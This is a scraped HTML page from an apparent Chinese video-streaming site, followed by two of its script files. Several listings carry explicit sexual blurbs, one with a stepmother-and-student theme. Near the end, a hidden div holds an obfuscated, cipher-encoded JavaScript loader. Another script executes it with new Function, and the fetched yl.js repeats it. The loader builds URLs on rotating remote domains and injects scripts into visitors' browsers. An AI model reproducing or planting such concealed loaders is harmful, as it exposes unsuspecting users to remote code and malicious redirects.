style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364443.html" title="捆绑上天堂">捆绑上天堂</a></p><p class="vodlist_sub">影片讲述一个身患绝症的男人和一个年轻女孩在经历意想不到的事件后开始的流亡之旅。夏优（倪妮 饰）是一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/364451.html" title="街头猎艳2" data-original="https://ckzyjpg.top/upload/vod/20260131-1/bb48e58bcdcb7c82914981b3f51c5df8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364451.html" title="街头猎艳2">街头猎艳2</a></p><p class="vodlist_sub">采访街头美女。你把旋转器插进阴道的时间越长，忍耐的时间越长，获得的奖励就越多。然而，快感比金钱更重</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/364450.html" title="在玄关激烈索抱的继母" data-original="https://ckzyjpg.top/upload/vod/20260131-1/ffca5c2eb304a6236dc6312fa6f2be22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364450.html" title="在玄关激烈索抱的继母">在玄关激烈索抱的继母</a></p><p class="vodlist_sub">三年级学生达也因为成绩不好，经常被父母唠叨。然而，他自己也藏着一个秘密：他和继母发生了性关系。每次</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/364449.html" title="极速升职的女职员的弱点" data-original="https://ckzyjpg.top/upload/vod/20260131-1/7aa3bda1e7870489736f145abfc6bdf9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364449.html" title="极速升职的女职员的弱点">极速升职的女职员的弱点</a></p><p class="vodlist_sub">美优，公司总裁的私人女员工！她每年都迅速晋升，年纪轻轻就身居高位！她性骚扰和性侵下属男员工，但她也</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“热舞甜心”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="223083" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="木乃伊之阿拉善传奇" href="/video/204344.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.liangzipic.com/upload/vod/20220331-1/b40e4cca6641d7989825c217465e186a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">木乃伊之阿拉善传奇</h4></div><p class="vodlist_sub">2016&nbsp;/&nbsp;大陆&nbsp;/&nbsp;剧情片</p><p><span class="vodlist_sub">状态：更新HD国语</span></p></div></a></li><li class="part_eone"><a href="/video/324736.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>女人中的陌生人</a></li><li class="part_eone"><a href="/video/254264.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>线人（国语版）</a></li><li class="part_eone"><a href="/video/199021.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>刽子手之死</a></li><li class="part_eone"><a href="/video/167324.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>贾斯廷1969</a></li><li class="part_eone"><a href="/video/190136.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>霍金传2004</a></li><li class="part_eone"><a href="/video/182967.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>变脸1995</a></li><li class="part_eone"><a href="/video/162074.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>无字的情书</a></li><li class="part_eone"><a href="/video/283745.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>色欲档案之应召货Van</a></li><li class="part_eone"><a href="/video/227512.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>少年往事国语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="223083" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.drifoo.com/" title="飘花电影网">飘花电影网</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2020 drifoo.com All Rights Reserved</p><p>苏ICP备810020077号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.drifoo.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《热舞甜心》https://www.drifoo.com/video/223083.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.drifoo.com/static/js/web.js
body_size: 53
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-RYX5068PZS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-RYX5068PZS\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.drifoo.com/show/js/yl.js
body_size: 2807
content:
!function(){function a(a){var _idx="f1alxav3hw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}}0@(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@q6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@D_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@fYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/7}dqRdXshD/}}0@"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}}0@"=h8"7}dqRdXshD"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}}0@2CTqf7mTfD_J(:m(O^"="}}0@CSTqfXmJq4Y(2fm(O^"="}}0@OSTq47mTfD_J(:m(O^"="}}0@F(Tq2SmJq4Y(2fm(O^"="}}0@DhTqdJmTfD_J(:m(O^"="}}0@h)TqCqmJq4Y(2fm(O^"="}}0@JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD 